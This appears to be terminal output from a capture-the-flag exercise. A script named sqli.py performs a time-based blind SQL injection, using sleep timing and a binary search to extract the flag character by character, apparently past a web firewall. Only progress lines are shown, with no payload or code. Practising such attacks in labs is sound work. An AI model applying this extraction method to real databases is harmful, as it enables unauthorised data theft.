 ╰─$ python3 sqli.py
[*] Starting flag extraction...
[*] Using SLEEP_DUR=3s, THRESHOLD=2.25s
[*] Checking flag existence...
[+] Flag found!
[*] Testing position 1, range [69-69], mid=69 ('E'))
[+] Position 1: 'F' (ASCII 70) → Flag: F
[*] Testing position 2, range [108-108], mid=108 ('l')
[+] Position 2: 'l' (ASCII 108) → Flag: Fl
[*] Testing position 3, range [96-96], mid=96 ('`')))
[+] Position 3: 'a' (ASCII 97) → Flag: Fla
[*] Testing position 4, range [102-102], mid=102 ('f')
[+] Position 4: 'g' (ASCII 103) → Flag: Flag
[*] Testing position 5, range [123-123], mid=123 ('{')
[+] Position 5: '{' (ASCII 123) → Flag: Flag{
[*] Testing position 6, range [110-111], mid=110 ('n')
[+] Position 6: 'n' (ASCII 110) → Flag: Flag{n
[*] Testing position 7, range [48-48], mid=48 ('0'))
[+] Position 7: '0' (ASCII 48) → Flag: Flag{n0
[*] Testing position 8, range [95-96], mid=95 ('_')))
[+] Position 8: '_' (ASCII 95) → Flag: Flag{n0_
[*] Testing position 9, range [119-120], mid=119 ('w')
[+] Position 9: 'w' (ASCII 119) → Flag: Flag{n0_w
[*] Testing position 10, range [51-51], mid=51 ('3'))
[+] Position 10: '4' (ASCII 52) → Flag: Flag{n0_w4
[*] Testing position 11, range [102-102], mid=102 ('f')
[+] Position 11: 'f' (ASCII 102) → Flag: Flag{n0_w4f
[*] Testing position 12, range [95-96], mid=95 ('_')))
[+] Position 12: '_' (ASCII 95) → Flag: Flag{n0_w4f_
[*] Testing position 13, range [99-99], mid=99 ('c')')
[+] Position 13: 'c' (ASCII 99) → Flag: Flag{n0_w4f_c
[*] Testing position 14, range [51-51], mid=51 ('3'))
[+] Position 14: '4' (ASCII 52) → Flag: Flag{n0_w4f_c4
[*] Testing position 15, range [110-111], mid=110 ('n')
[+] Position 15: 'n' (ASCII 110) → Flag: Flag{n0_w4f_c4n
[*] Testing position 16, range [95-96], mid=95 ('_')))
[+] Position 16: '_' (ASCII 95) → Flag: Flag{n0_w4f_c4n_
[*] Testing position 17, range [114-114], mid=114 ('r')
[+] Position 17: 's' (ASCII 115) → Flag: Flag{n0_w4f_c4n_s
[*] Testing position 18, range [116-117], mid=116 ('t')
[+] Position 18: 't' (ASCII 116) → Flag: Flag{n0_w4f_c4n_st
[*] Testing position 19, range [48-48], mid=48 ('0'))
[+] Position 19: '0' (ASCII 48) → Flag: Flag{n0_w4f_c4n_st0
[*] Testing position 20, range [111-111], mid=111 ('o')
[+] Position 20: 'p' (ASCII 112) → Flag: Flag{n0_w4f_c4n_st0p
[*] Testing position 21, range [95-96], mid=95 ('_')))
[+] Position 21: '_' (ASCII 95) → Flag: Flag{n0_w4f_c4n_st0p_
[*] Testing position 22, range [108-108], mid=108 ('l')
[+] Position 22: 'm' (ASCII 109) → Flag: Flag{n0_w4f_c4n_st0p_m
[*] Testing position 23, range [51-51], mid=51 ('3'))
[+] Position 23: '3' (ASCII 51) → Flag: Flag{n0_w4f_c4n_st0p_m3
[*] Testing position 24, range [125-126], mid=125 ('}')
[+] Position 24: '}' (ASCII 125) → Flag: Flag{n0_w4f_c4n_st0p_m3}
[!] Flag extraction complete – found closing brace!
==================================================
[!] Final flag: Flag{n0_w4f_c4n_st0p_m3}
[!] Total characters: 24
==================================================